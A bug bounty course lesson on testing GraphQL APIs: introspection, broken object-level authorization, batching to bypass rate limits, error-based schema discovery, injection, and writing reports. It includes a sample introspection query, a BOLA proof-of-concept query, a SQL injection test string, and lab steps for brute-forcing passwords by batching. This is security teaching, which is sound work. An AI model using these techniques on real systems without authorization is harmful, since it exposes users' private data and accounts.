
This article teaches bug bounty hunters how to identify, test, and report vulnerabilities in GraphQL APIs, focusing on three high-impact attack classes: introspection-based schema discovery, broken object-level authorization (BOLA), and batching attacks that bypass rate limiting. The material emphasizes safe, authorized testing practices and provides concrete techniques for mapping API attack surfaces, validating authorization failures using controlled accounts, and writing reproducible vulnerability reports.
- GraphQL endpoints and introspection differences from RESTUnlike REST APIs with multiple routes and response structures, GraphQL typically uses a single endpoint (commonly /graphql) that returns only the fields the client requests. If introspection is enabled, a single query can map the entire API schema—including types, fields, arguments, and mutations—without consulting separate documentation. The article emphasizes that enabled introspection is an information source, not automatically a vulnerability; actual risk depends on whether authorization controls prevent unauthorized access to exposed fields.
- Identifying and confirming GraphQL endpointsGraphQL endpoints appear as POST requests with JSON bodies containing a 'query' property, often at paths like /graphql, /api/graphql, or /gql. Confirmation is straightforward: send a test query such as {__typename} and look for a GraphQL response indicating the data type. The article notes that GET-based GraphQL exists but is less common. Finding these endpoints begins with Burp Proxy history during normal application browsing rather than blind scanning.
- BOLA testing methodology using two controlled accountsTo test broken object-level authorization safely, the article prescribes a specific process: authenticate as Account A and record the response when querying your own data, then substitute a different user's ID (from a second test account you control) and observe whether the server returns that other user's data. If it does, authorization has failed. The impact is amplified in GraphQL because a single query can request multiple related fields—profile, orders, payment metadata, messages—all of which may be exposed if the resolver tree lacks consistent authorization checks.
- Batching attacks and rate limit bypass mechanicsGraphQL servers may accept an array of operations in a single HTTP request for performance. If rate limiting counts only incoming HTTP requests and not individual operations within a batch, a single request containing many operations consumes just one request slot. The article demonstrates this with OTP verification: a 10-operation batch might be submitted as one HTTP request, allowing an attacker to test 10 codes in the time a single-operation rate limit would allow one. Safe PoC requires a small batch on an authorized lab, not a full brute-force attempt.
- Introspection disabled schema discovery through error messagesWhen introspection is blocked, the article introduces the technique of 'clairvoyance'—submitting queries with intentionally wrong field names and reading the error messages, which often suggest correct field names and reveal schema structure. This inference approach treats error responses as leads to investigate further rather than definitive schema maps, and should only be used on authorized targets.
- GraphQL injection and resolver-level input handlingGraphQL syntax does not prevent injection; the vulnerability lies in how resolvers handle arguments. An argument passed to a resolver may be inserted into a raw database query or system command without safe parameterization, introducing SQL or NoSQL injection. The article advises testing string arguments with injection characters (such as ' OR '1'='1) and watching for database errors, unexpected data returns, or stack traces that reveal backend structure.
- BOLA remediation requires resolver-level authorization checksThe article stresses that endpoint-level authentication alone is insufficient; authorization must be checked inside each resolver that accepts an object ID. The fix is to verify that the authenticated user's ID matches the requested object or that the user has explicit permission to access it. Field-level authorization middleware (such as graphql-shield) can help enforce these checks consistently across multiple resolvers, addressing the root cause rather than treating symptoms.
- Writing minimal, reproducible vulnerability reportsThe article provides a template showing that effective reports include the exact query, the specific field or mutation affected, the two test accounts used, a redacted response proving the unauthorized access, and enumeration or ID guessing details. For batching, include the mutation name, 5–10 example batched operations, and the response showing a successful match. Remediation advice must be specific to the root cause—for BOLA, authorize at the resolver level; for batching, enforce limits per operation as well as per HTTP request.
Bottom line: GraphQL vulnerabilities are discovered through systematic mapping of the API schema (via introspection or error inference), testing authorization at the object level using controlled accounts, and validating how rate limits interact with batching. Effective bug bounty reports require reproducible proof of concept queries and remediation advice matched to the underlying vulnerability mechanism, not generic fixes.
FREE
Part of the Bug Bounty 60-Day Course
🎯 What you’ll master in Day 34
⏱ ~30 min read · 3 hands-on exercises · Burp Suite + InQL + PortSwigger Academy
📋 GraphQL Bug Bounty – Table of Contents Day 34
What GraphQL is and why it’s different from REST
Let’s start with the practical difference. In a REST API, I might see separate routes such as GET /users/123, GET /orders, and POST /payments. Each route usually has its own response structure. GraphQL often works through one endpoint, commonly /graphql. The client sends a query describing the fields it wants, and the server returns those fields. So, rather than hunting through a long list of routes, I can spend time understanding one endpoint and the types and fields it makes available.
Here’s the security detail I want you to remember: GraphQL can describe its own schema through introspection. If introspection is enabled, I may be able to discover types, fields, arguments, and mutations without finding separate documentation. That doesn’t automatically mean the API is vulnerable. The bigger question is whether the application checks what the logged-in user is allowed to access at the object and field level. A login check tells the server who you are; authorization must also decide which records and operations you’re allowed to use.
🧠 EXERCISE 1 — THINK LIKE A HACKER (10 MIN · NO TOOLS)
Before opening Burp, I want you to think like the person reviewing the API’s design. Work through these three questions:
- A REST API has an endpoint
GET /api/v1/invoices/{id}that checks whether the authenticated user owns the invoice. A GraphQL API has a queryinvoice(id: ID!): Invoicein its schema. Where does the authorization check need to happen in the GraphQL version? What happens if the developer checks authentication at the resolver level but skips the ownership check? - A GraphQL API has rate limiting set to 10 requests per minute per API key. A mutation
verifyOTP(code: String!): AuthTokenexists in the schema. The rate limit is per HTTP request, not per mutation. How many OTP codes can you test in a single HTTP request using batching? How does this change the brute-force timeline for a 6-digit OTP? - Introspection is disabled on a target. What other techniques might reveal the schema structure? (Hint: consider what happens when you submit a query with a field that doesn’t exist, and what error message the server returns.)
Finding GraphQL endpoints
Now let’s find the endpoint. I usually begin with Burp Proxy history while browsing the application normally. Look for familiar paths such as /graphql or /api/graphql, but don’t assume every application uses the same route. The request often stands out: it’s a POST containing JSON with a query property. You may also see an operationName and a variables object. Those pieces tell you what operation the client is asking the server to run and which values it is passing in.
Introspection — mapping the full schema
Once I’ve confirmed that I’m looking at GraphQL, I check whether introspection is available. The query asks the API to describe its schema: types, fields, arguments, and operations. If the server returns that information, I save it and study it before testing individual fields. One important distinction: enabled introspection is not automatically a security vulnerability. It is a source of information. The actual finding depends on what the application exposes and whether its authorization controls are working.
POST /graphql {"query":"{ __schema { types { name } } }"}
RESPONSE 200 OK
{ "data": { "__schema": { "types": [
{ "name": "User" },
{ "name": "Admin" },
{ "name": "Query" } ] } } }
Drill into Admin:
type Admin { adminUsers: [User!]! deleteUser(id: ID!): Boolean }
AdminPanel type, the next question is whether the resolver enforces an administrator role. The response to that controlled test—not the name of the type—is what determines whether I have a finding.BOLA — the highest-impact GraphQL class
This is the section I want you to pay particular attention to: BOLA, or Broken Object Level Authorization. The pattern is straightforward. A query accepts an object ID, fetches the matching record, but fails to check whether the current user is allowed to access it. To test for that safely, I use two accounts that I control. First I request Account A’s data and record the normal response. Then, while authenticated as Account A, I substitute the ID belonging to my own Account B. If the API returns Account B’s private data to Account A, I have evidence of an authorization failure.
Why can the impact be substantial? A GraphQL query may let the client request related fields in one operation. If the same user lookup exposes a profile, orders, payment metadata, or messages—and the resolver tree does not enforce authorization consistently—the response may reveal more than a basic profile endpoint would. I don’t assume every related field is exposed, though. I test each field using accounts I own and document exactly what the server returns.
Batching attacks — bypassing rate limits
Next, let’s look at batching. GraphQL implementations may accept an array of operations in one HTTP request. That can be useful for performance: a client can send several operations without making a separate network round trip for each one. The security question is how the server counts them. If the application applies its limit only to incoming HTTP requests, a batch containing many operations might consume just one request from the limit. A robust implementation should also limit the number and cost of operations inside each batch.
I pay particular attention to operations that are supposed to slow down repeated guesses, such as OTP verification, password-reset codes, and login attempts. If batching is accepted and the controls are applied only once per HTTP request, the protection may be weaker than the developers intended. For a bug bounty test, don’t turn that observation into a real brute-force attempt. Use a lab or a programme-approved test account, send only a small batch sufficient to demonstrate the control gap, and stop as soon as you have evidence.
GraphQL injection
GraphQL itself does not magically prevent injection. The risk usually sits behind the resolver: the resolver receives an argument and passes it into a database query or system command. If that value is inserted into a raw query without safe parameterization or validation, familiar injection flaws may appear in the backend. I generally prioritize authorization testing first, then investigate injection where the application behavior or error messages give me a reason to look more closely.
⚡ EXERCISE 2 — BURP LAB (25 MIN)
Let’s put the ideas into practice in a controlled environment. Open the PortSwigger Web Security Academy labs below and work through the steps:
- Open the PortSwigger GraphQL Lab: Reading Sensitive Data via Aliases. Use the introspection query to discover the schema. Find a query that returns user data by ID.
- Identify the user ID associated with the administrator account (hint: check the blog post data for user IDs, then query each one to find admin credentials).
- Try the GraphQL Brute Force via Batching lab. The lab has a login mutation with rate limiting. Send a batched request with multiple password guesses and find the correct password in the batch response.
Writing the report that pays
When I write a GraphQL report, I make the proof of concept as small and reproducible as possible. The triager should not have to guess which field I changed or reconstruct the request from a long explanation. For BOLA, I include the query, the two test accounts I used, and a redacted response proving that Account A could access Account B’s data. For batching, I show a small batch and the server’s response or rate-limit behavior. I want to prove the weakness without running a full brute-force attempt.
Severity: High (CVSS 8.1) — unauthorized access to sensitive user data
Affected Endpoint: POST https://api.target.com/graphql
Summary: The user(id: ID!): User query accepts any user ID and returns the user’s profile, order history, and payment method information without verifying that the requesting user owns the queried account. An authenticated attacker can enumerate any user ID and retrieve their private data.
Steps to Reproduce:
1. Log in to target.com as a test user (Account A) and get your user ID from the existing user query
2. POST to /graphql with Authorization header for Account A:
{“query”:”{ user(id: \”ACCOUNT_B_ID\”) { id email phone orders { id total createdAt } } }”}
3. Response returns Account B’s email, phone number, and full order history despite Account A having no relationship to Account B
[Response screenshot attached showing Account B’s data]
Impact: Any authenticated user can read any other user’s email address, phone number, and complete order history by incrementing or guessing user IDs. With user enumeration possible (IDs are sequential integers), this is a full user data breach at scale — not just one victim at a time.
Remediation: In every resolver that accepts an ID argument, verify that the authenticated user’s ID matches the requested ID or that the user has an explicit permission to access the requested object. This is a resolver-level check, not an endpoint-level check. Consider field-level authorization middleware (like graphql-shield for Node.js) to enforce this consistently across all resolvers.
⚡ EXERCISE 3 — WRITE THE REPORT (15 MIN)
Now turn what you observed in the lab into a report another tester can reproduce. Keep the evidence tied to the lab or to accounts you are authorized to use:
- Write the BOLA report using the template above. Use the actual query from the lab and the actual response showing the other user’s data. Focus on making the PoC query reproducible in one copy-paste.
- Write the batching attack report separately. Include: the target mutation name, the batch request format with 5–10 example mutations, and the response showing one successful match. Rate the severity: does rate limiting enforcement at the operation level vs HTTP level change the CVSS score?
- Identify what GraphQL-specific remediation advice applies to each finding. BOLA has a different fix than batching rate-limit bypass — write a specific, actionable remediation for each.
💰 Quick check: a GraphQL endpoint returns a 403 response when you send the full introspection query. Which technique should you try next to discover hidden fields and types?
📋 Day 34 reference card
✅ Mark Day 34 complete
You’ve now worked through the core GraphQL workflow: identify the endpoint, inspect the schema where permitted, test ID-based access with accounts you control, check how batching interacts with rate limits, and write a concise report with a reproducible proof of concept.
❓ Frequently asked questions
What is GraphQL introspection and why is it a risk?
What is BOLA in GraphQL and how is it different from IDOR?
How do batching attacks bypass rate limiting?
What is clairvoyance and when do I need it?
What is the right fix for GraphQL BOLA?
Can I find SQL injection through GraphQL?
📚 Further reading
- SSRF Bug Bounty — Day 33 — SSRF and GraphQL combine when a GraphQL mutation fetches an external URL — the SSRF entry point runs through the same resolver system.
- Burp Suite Deep Dive — Day 5 — the InQL extension for Burp Suite automates introspection and schema parsing — worth installing before any GraphQL engagement.
- External: PortSwigger — GraphQL API Vulnerabilities — the most complete free GraphQL security lab series, covering introspection, aliases, and batching attacks.
- External: Clairvoyance — GraphQL Schema Extraction Tool — the standard open-source tool for extracting GraphQL schemas when introspection is disabled.